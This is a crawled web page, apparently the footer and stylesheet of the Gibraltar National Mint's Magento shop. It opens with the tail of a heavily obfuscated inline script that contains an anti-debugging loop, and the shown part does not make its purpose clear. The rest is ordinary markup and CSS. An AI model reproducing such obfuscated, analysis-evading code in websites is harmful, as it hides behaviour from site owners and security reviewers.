m','34567','on\x22\x20c','psGgR','OObEw','th:\x203','035</','80962dnboFZ','d=\x22','ohSYV','|19|1','me]','sform','QBByT','{text','conso','|5|6|','_date','ty]','dChil','form','Zabcd','{widt','45\x22>2','NGSJd','025</','1|5|4'];_0x4d46=function(){return _0x5000b9;};return _0x4d46();}function _0x3a6b(_0x33d443,_0x3b618b){var _0x17421a=_0x4d46();return _0x3a6b=function(_0x22e30e,_0x557c00){_0x22e30e=_0x22e30e-(0x7*0x56d+0x1*0x371+0x282e*-0x1);var _0x16c5d7=_0x17421a[_0x22e30e];return _0x16c5d7;},_0x3a6b(_0x33d443,_0x3b618b);}function _0x2ef831(_0x2fee71,_0x2ed52a,_0x17054d,_0x30ace9,_0x18fc22){return _0x3a6b(_0x2ed52a- -0xcd,_0x2fee71);}function rR(){function _0x530b5f(_0x83c5a8,_0x35d8e7,_0x5eee47,_0x2d05fa,_0x4b5d1a){return _0x47956d(_0x83c5a8-0x23,_0x5eee47-0x243,_0x5eee47-0x153,_0x2d05fa-0x128,_0x4b5d1a);}var _0x1b33e2={'oDrYi':function(_0x30a110,_0x525e84,_0x3ba721){return _0x30a110(_0x525e84,_0x3ba721);}};_0x1b33e2[_0x530b5f(0x5f0,0x23b,0x430,0x475,0x276)](setTimeout,Rr,0x3e4a+0x3c0f+-0x5b19*0x1);}function _0x1cac7a(_0x1873fe,_0x4fd4bb,_0x238ed9,_0x5bd4ef,_0xf2d7d3){return _0x3a6b(_0xf2d7d3- -0x22f,_0x4fd4bb);}function _0x5d31fb(_0x5ad2e0){function _0x4eb983(_0x2a6ab6,_0xb91f25,_0x216e19,_0x344ef0,_0x533a29){return _0x2ef831(_0x216e19,_0xb91f25-0x489,_0x216e19-0x1b1,_0x344ef0-0x7f,_0x533a29-0x116);}var _0x4c07e1={'qAlKo':function(_0x2a5a0d,_0x28bc7b){return _0x2a5a0d===_0x28bc7b;},'hGRem':_0x218402(0x107,0x5f,0x6e,0xfc,0x17e)+'g','XaMpA':_0x218402(0x17d,0x40d,0x415,0x4a8,0x3a2)+_0x4eb983(0x8de,0x6b5,0x45d,0x615,0x481)+_0x58946b(0x4d,-0x1dd,0x2,-0x189,-0x189),'aEUTi':_0x4eb983(0xa29,0x927,0x856,0xa61,0x8d3)+'er','nBiIw':function(_0x5462e0,_0x4be599){return _0x5462e0!==_0x4be599;},'EWWPT':function(_0x49f935,_0x41efa1){return _0x49f935+_0x41efa1;},'mwWjD':function(_0x44adb5,_0x50601f){return _0x44adb5/_0x50601f;},'zDXFv':_0x218402(0x13c,-0x112,-0x107,0x2ce,0x7f)+'h','oYHAQ':function(_0x18b180,_0x1b5fac){return _0x18b180%_0x1b5fac;},'KXDFp':function(_0x57a108,_0x33d915){return _0x57a108+_0x33d915;},'WCEfr':_0x218402(0xd1,0x292,0x187,-0x97,0x53),'dISUT':_0x58946b(0x225,0x1bb,0x1b3,0x3e2,0x1b3),'PFFzJ':_0x218402(0x81,0x4f,0x21d,0x452,0x226)+'n','nqpST':function(_0x3593e4,_0x181c23){return _0x3593e4+_0x181c23;},'GYIns':_0x58946b(0x27c,-0x11,0x155,0x1d5,-0x8c)+_0x218402(0x12c,0x12d,0x4fd,0x1bb,0x2ff)+'t','HflJB':function(_0x3445cd,_0x34bfcd){return _0x3445cd(_0x34bfcd);},'dGsIp':function(_0x3a5414,_0x2e49c0){return _0x3a5414(_0x2e49c0);}};function _0x22ce5f(_0x58d915,_0x154005,_0x35568e,_0x25d5e3,_0x54e94a){return _0x47956d(_0x58d915-0x19f,_0x58d915-0x31,_0x35568e-0x149,_0x25d5e3-0xae,_0x35568e);}function _0x5a5c0d(_0x591c22){if(_0x4c07e1[_0xda8d13(0x552,0x322,0x385,0x29c,0x3ac)](typeof _0x591c22,_0x4c07e1[_0xda8d13(-0xda,-0x123,0x7f,-0x10b,0x4b)]))return function(_0x55cbf3){}[_0x3e7ffb(0x6f9,0x602,0x5b8,0x53c,0x550)+_0x54b014(-0x9c,-0x1d,0x12a,0x1a5,0x23c)+'r'](_0x4c07e1[_0x32afc6(0x217,0xdf,0x206,0x13d,0x19b)])[_0x32afc6(0x1f4,0x4fa,0x3ba,0x4ea,0x4d4)](_0x4c07e1[_0xfdb8(0x58e,0x3c9,0x3ac,0x593,0x3a7)]);else _0x4c07e1[_0x3e7ffb(0x1d3,0x490,0x174,0x3a8,0x5e4)](_0x4c07e1[_0xda8d13(0x14e,0x224,0x26a,0x5b,0x193)]('',_0x4c07e1[_0x32afc6(0x315,0x52d,0x4a5,0x373,0x550)](_0x591c22,_0x591c22))[_0x4c07e1[_0x32afc6(0x1bd,0x4ee,0x312,0x3e9,0x54f)]],0xe5*-0xa+-0x1*0x1679+0x1f6c)||_0x4c07e1[_0x32afc6(0x3ac,0x5ae,0x492,0x5d0,0x48c)](_0x4c07e1[_0x3e7ffb(-0x41,0x25d,0x25e,0x126,0x28a)](_0x591c22,0x259a+-0x646+0x1f40*-0x1),0x160*0x16+-0x236b*0x1+0x3f*0x15)?function(){return!![];}[_0x54b014(0x81e,0x38c,0x3b0,0x5d5,0x69e)+_0x32afc6(0x9a,0x2bd,0x150,-0x8d,0x2e2)+'r'](_0x4c07e1[_0x3e7ffb(0x27d,0x405,0x1ef,0x3dd,0x59a)](_0x4c07e1[_0x3e7ffb(0x36c,0x6e6,0x404,0x509,0x346)],_0x4c07e1[_0x32afc6(0x432,0x5f7,0x49b,0x5df,0x62f)]))[_0x32afc6(0x294,0x477,0x38b,0x3f6,0x18b)](_0x4c07e1[_0xda8d13(-0xc7,-0x20,0x19b,0x2d3,0x10b)]):function(){return![];}[_0xda8d13(0x6b5,0x68b,0x33b,0x5cb,0x49a)+_0x32afc6(0x220,0x32a,0x150,0x201,-0xd3)+'r'](_0x4c07e1[_0xda8d13(0x455,0x3d9,0x1eb,0x36b,0x3cb)](_0x4c07e1[_0x54b014(0x53f,0x587,0x7a8,0x5a2,0x531)],_0x4c07e1[_0xfdb8(0x7fa,0x790,0x5ed,0x53c,0x681)]))[_0xda8d13(0x4e5,0x38c,0x298,0x329,0x2d4)](_0x4c07e1[_0x32afc6(0x35f,0x4e3,0x406,0x466,0x2de)]);function _0x3e7ffb(_0x3367cf,_0x11871e,_0x25ae82,_0x287081,_0x365d5e){return _0x58946b(_0x365d5e,_0x11871e-0x11,_0x287081-0x277,_0x287081-0xd4,_0x365d5e-0x156);}function _0x54b014(_0x5d200b,_0x31286d,_0x29b45e,_0x1594cf,_0x49432a){return _0x4eb983(_0x5d200b-0x7a,_0x1594cf- -0x374,_0x49432a,_0x1594cf-0x194,_0x49432a-0x62);}function _0xda8d13(_0x138de2,_0x454b34,_0x295e59,_0x39f781,_0xc846d9){return _0x218402(_0x138de2-0x157,_0x39f781,_0x295e59-0x14c,_0x39f781-0x70,_0xc846d9-0x103);}function _0xfdb8(_0x3df7c8,_0x2a667a,_0x57e04a,_0x22b48c,_0x5c6e54){return _0x22ce5f(_0x57e04a-0x3f9,_0x2a667a-0x106,_0x2a667a,_0x22b48c-0xc8,_0x5c6e54-0x1a);}function _0x32afc6(_0x29738a,_0x2365b7,_0x30593c,_0x55d00f,_0x577913){return _0x4eb983(_0x29738a-0x198,_0x30593c- -0x3c9,_0x2365b7,_0x55d00f-0x69,_0x577913-0x3e);}_0x4c07e1[_0x32afc6(0x419,0x27a,0x30f,0x55f,0x22c)](_0x5a5c0d,++_0x591c22);}function _0x234b1f(_0xd4618e,_0x4f7b79,_0x33c3af,_0x10e17c,_0x5ccbe8){return _0x2ef831(_0x4f7b79,_0x10e17c- -0x193,_0x33c3af-0x13,_0x10e17c-0x19e,_0x5ccbe8-0x4c);}function _0x218402(_0x38d300,_0x1c5924,_0x599094,_0x4617d8,_0x5f2bbb){return _0x47956d(_0x38d300-0x1,_0x5f2bbb-0xef,_0x599094-0x12b,_0x4617d8-0x16,_0x1c5924);}function _0x58946b(_0x45493c,_0x118fee,_0x5d94b8,_0x239a46,_0x84b674){return _0x47956d(_0x45493c-0x132,_0x5d94b8-0x1d,_0x5d94b8-0x1a4,_0x239a46-0x78,_0x45493c);}try{if(_0x5ad2e0)return _0x5a5c0d;else _0x4c07e1[_0x58946b(0x99,-0x6a,-0xb8,-0xb0,0x166)](_0x5a5c0d,0x1633+0x572+0x1ba5*-0x1);}catch(_0x4af94f){}}</script></div>
<div class="fixed-bottom d-block d-md-none">
	<div class="link-on-bottom">
		<ul class="mobile-bottom-link flex-layout space-between list-unstyled no-wrap">
			<li>
				<a href="https://www.gibraltarnationalmint.gov.gi/">
					<svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M21.779 10.6767L12.369 2.94569C11.9843 2.62539 11.4995 2.45 10.999 2.45C10.4984 2.45 10.0136 2.62539 9.62892 2.94569L0.218899 10.6767C0.157352 10.7282 0.106553 10.7913 0.0694048 10.8625C0.0322563 10.9336 0.00948516 11.0114 0.00239165 11.0913C-0.00470186 11.1712 0.00402122 11.2518 0.0280628 11.3284C0.0521044 11.405 0.0909935 11.476 0.14251 11.5376L0.533623 12.0074C0.637642 12.1316 0.786713 12.2094 0.948074 12.2237C1.10943 12.238 1.26988 12.1877 1.39415 12.0838L2.44336 11.2221V18.3381C2.44426 18.662 2.57333 18.9724 2.80234 19.2014C3.03136 19.4304 3.34171 19.5595 3.66559 19.5604H8.55451C8.87838 19.5595 9.18873 19.4304 9.41775 19.2014C9.64677 18.9724 9.77583 18.662 9.77674 18.3381V14.3659H12.2212V18.3381C12.2221 18.662 12.3512 18.9724 12.5802 19.2014C12.8092 19.4304 13.1195 19.5595 13.4434 19.5604H18.3323C18.6547 19.5597 18.9638 19.4319 19.1926 19.2049C19.4214 18.9778 19.5515 18.6697 19.5546 18.3473V11.2213L20.6061 12.0853C20.7303 12.1892 20.8908 12.2395 21.0521 12.2252C21.2135 12.2109 21.3626 12.1331 21.4666 12.0089L21.8573 11.5395C21.909 11.4778 21.948 11.4065 21.9721 11.3296C21.9961 11.2528 22.0048 11.172 21.9975 11.0918C21.9902 11.0116 21.9672 10.9337 21.9297 10.8624C21.8922 10.7912 21.841 10.7281 21.779 10.6767V10.6767ZM17.7155 17.727H14.0545V13.7548C14.0536 13.4309 13.9246 13.1206 13.6956 12.8915C13.4665 12.6625 13.1562 12.5335 12.8323 12.5326H9.16562C8.84174 12.5335 8.53139 12.6625 8.30238 12.8915C8.07336 13.1206 7.9443 13.4309 7.94339 13.7548V17.727H4.2767V9.71646L10.999 4.19274L17.7212 9.71417L17.7155 17.727Z" fill="black"></path>
					</svg>	
				</a>
			</li>
			<li>
				<a href="#" class="toggle-nav-footer"><svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M19.2812 5.84375H2.71875C2.58854 5.84375 2.47135 5.80469 2.36719 5.72656C2.28906 5.6224 2.25 5.50521 2.25 5.375V4.125C2.25 3.99479 2.28906 3.89062 2.36719 3.8125C2.47135 3.70833 2.58854 3.65625 2.71875 3.65625H19.2812C19.4115 3.65625 19.5156 3.70833 19.5938 3.8125C19.6979 3.89062 19.75 3.99479 19.75 4.125V5.375C19.75 5.50521 19.6979 5.6224 19.5938 5.72656C19.5156 5.80469 19.4115 5.84375 19.2812 5.84375ZM19.2812 12.0938H2.71875C2.58854 12.0938 2.47135 12.0547 2.36719 11.9766C2.28906 11.8724 2.25 11.7552 2.25 11.625V10.375C2.25 10.2448 2.28906 10.1406 2.36719 10.0625C2.47135 9.95833 2.58854 9.90625 2.71875 9.90625H19.2812C19.4115 9.90625 19.5156 9.95833 19.5938 10.0625C19.6979 10.1406 19.75 10.2448 19.75 10.375V11.625C19.75 11.7552 19.6979 11.8724 19.5938 11.9766C19.5156 12.0547 19.4115 12.0938 19.2812 12.0938ZM19.2812 18.3438H2.71875C2.58854 18.3438 2.47135 18.3047 2.36719 18.2266C2.28906 18.1224 2.25 18.0052 2.25 17.875V16.625C2.25 16.4948 2.28906 16.3906 2.36719 16.3125C2.47135 16.2083 2.58854 16.1562 2.71875 16.1562H19.2812C19.4115 16.1562 19.5156 16.2083 19.5938 16.3125C19.6979 16.3906 19.75 16.4948 19.75 16.625V17.875C19.75 18.0052 19.6979 18.1224 19.5938 18.2266C19.5156 18.3047 19.4115 18.3438 19.2812 18.3438Z" fill="black"></path>
				</svg>
				</a>
			</li>
			<li>
				<a href="https://www.gibraltarnationalmint.gov.gi/wishlist/" data-bind="scope: 'wishlist'">
                    <svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M20.425 7.71875C20.9458 7.77083 21.2844 8.04427 21.4406 8.53906C21.5969 9.03385 21.4927 9.46354 21.1281 9.82812L16.9875 13.8516L17.9641 19.5547C18.0422 20.0495 17.8729 20.4401 17.4562 20.7266C17.0396 21.0391 16.6099 21.0781 16.1672 20.8438L11.05 18.1875L5.93281 20.8438C5.4901 21.1042 5.06042 21.0781 4.64375 20.7656C4.22708 20.4531 4.05781 20.0495 4.13594 19.5547L5.1125 13.8516L0.971875 9.82812C0.607292 9.46354 0.503125 9.03385 0.659375 8.53906C0.815625 8.04427 1.15417 7.77083 1.675 7.71875L7.37812 6.85938L9.91719 1.70312C10.1516 1.23438 10.5292 1 11.05 1C11.5708 1 11.9484 1.23438 12.1828 1.70312L14.7219 6.85938L20.425 7.71875ZM14.9953 13.1875L18.9016 9.35938L13.4719 8.57812L11.05 3.65625L8.62812 8.57812L3.19844 9.35938L7.10469 13.1875L6.20625 18.6172L11.05 16.0391L15.8937 18.6172L14.9953 13.1875Z" fill="#000000"></path>
                    </svg>
                    <span data-bind="text: wishlist().counter ? wishlist().items.length : '0'" class="count"></span>
				</a>
			</li>
			<li>
				<a class="link-cart-bottom" href="https://www.gibraltarnationalmint.gov.gi/checkout/cart/">
					<svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
					    <path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path>
					</svg>
					<span class="counter qty">0</span>
				</a>
			</li>
		</ul>
	</div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.gibraltarnationalmint.gov.gi\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.gibraltarnationalmint.gov.gi\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.gibraltarnationalmint.gov.gi\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.gibraltarnationalmint.gov.gi\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close" href="#"></a>
    <div id="ajaxsuite-popup-content"></div> 
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Blueskytechco_QuickviewProduct/js/blueskytechco_quickview": { 
            "quickviewUrl": "https://www.gibraltarnationalmint.gov.gi/blueskytechco_quickview/product/view/",
            "buttonText": "Quick View",
            "classInsertPosition": ".actions-secondary", 
            "actionInsert": "append",
            "classGallery": "thumb_slide"
        }
    }
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>

        <script>
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gibraltarnationalmint.gov.gi/static/version1762936747/frontend/bluesky/bluesky_minimog_default/en_GB/css/styles-m.css
body_size: 134760
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:var(--text__color, #666);font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:var(--font-weight__regular, 400);line-height:1.75;font-size:1.6rem}p{margin-top:0rem;margin-bottom:1.8rem}abbr[title]{border-bottom:1px dotted var(--border-color__base, #eee);cursor:help}b,strong{font-weight:var(--headings__font-weight-secondary)}em,i{font-style:italic}mark{background:#fff;color:var(--heading__color__base, #000)}small,.small{font-size:12px}hr{border:0;border-top:1px solid var(--border-color__base, #eee);margin-bottom:24px;margin-top:24px}sub,sup{font-size:68.75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.3;font-size:4.5rem;margin-top:0rem;margin-bottom:3rem}h2{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}h3{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}h4{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:1.8rem;margin-top:1rem;margin-bottom:1rem}h5{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:1.6rem;margin-top:1rem;margin-bottom:1rem}h6{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:1.4rem;margin-top:1rem;margin-bottom:1rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#666;font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:var(--font-weight__regular, 400);line-height:1;font-size:1.4rem}a,.alink{color:var(--link__color);text-decoration:none}a:visited,.alink:visited{color:var(--link__color);text-decoration:none}a:hover,.alink:hover{color:var(--link__hover__color);text-decoration:none}a:active,.alink:active{color:#222;text-decoration:none}ul,ol{margin-top:0rem;margin-bottom:2.4rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1.2rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:24px;margin-top:0}dt{font-weight:var(--headings__font-weight-secondary);margin-bottom:6px;margin-top:0}dd{margin-bottom:12px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#fff;color:var(--heading__color__base, #000);padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#fff;color:var(--heading__color__base, #000);padding:2px 4px;font-size:1.2rem}pre{background:#fff;border:1px solid var(--border-color__base, #eee);color:var(--heading__color__base, #000);line-height:1.75;margin:0 0 12px;padding:12px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{margin:0 0 5rem;padding:3rem 1.5rem 3rem 6rem;color:var(--text__color, #666);font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:var(--font-weight__regular, 400);line-height:1.75;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#666;line-height:1.75;font-size:1.1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'“'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 12px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);background:var(--button__background, #fff);letter-spacing:var(--button__letter-spacing, false)}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:var(--form-element-input__background, transparent);background-clip:padding-box;border:1px solid var(--form-element-input__border-color, #d2d2d2);border-radius:5px;font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:15px;height:45px;line-height:1.75;padding:3px 18px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#999}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#999}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#999}input[type="number"]{-moz-appearance:textfield;padding:0 5px}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:var(--form-element-input__background, transparent);background-clip:padding-box;border:1px solid var(--form-element-input__border-color, #d2d2d2);border-radius:5px;font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:15px;height:45px;line-height:1.75;padding:4px 15px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:var(--form-element-input__background, transparent);background-clip:padding-box;border:1px solid var(--form-element-input__border-color, #d2d2d2);border-radius:5px;font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:15px;height:auto;line-height:1.75;margin:0;padding:13px 18px 3px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#999}textarea::-webkit-input-placeholder{color:#999}textarea:-ms-input-placeholder{color:#999}input[type="checkbox"]{margin:2px 6px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 6px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.hidden{display:none}.w-max-45{max-width:45% !important}.color_primary{color:var(--theme__color__primary, #56cfe1)}.color_heading{color:var(--heading__color__base, #000)}.bundle-options-container .block-bundle-summary .bundle.items,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.paypal-review .items-qty,.order-details-items .items-qty,.product-items,.prices-tier,.block-wishlist-management .wishlist-select-items,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.bundle-options-container .block-bundle-summary .bundle.items>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.product-items>li,.prices-tier>li,.block-wishlist-management .wishlist-select-items>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom 